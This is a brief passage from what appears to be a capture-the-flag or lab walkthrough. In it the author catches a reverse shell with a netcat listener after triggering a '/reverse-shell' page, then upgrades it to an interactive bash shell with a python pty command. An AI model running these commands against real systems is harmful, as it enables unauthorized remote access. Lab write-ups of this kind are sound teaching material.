 From here, I went back to the terminal and used nc -nvlp 1 to listen. I then clicked on “/reverse-shell” on the website and it got a connection. I then looked for python using which python, and it had it. I used the command python -c 'import pty;pty.spawn("/bin/bash")'.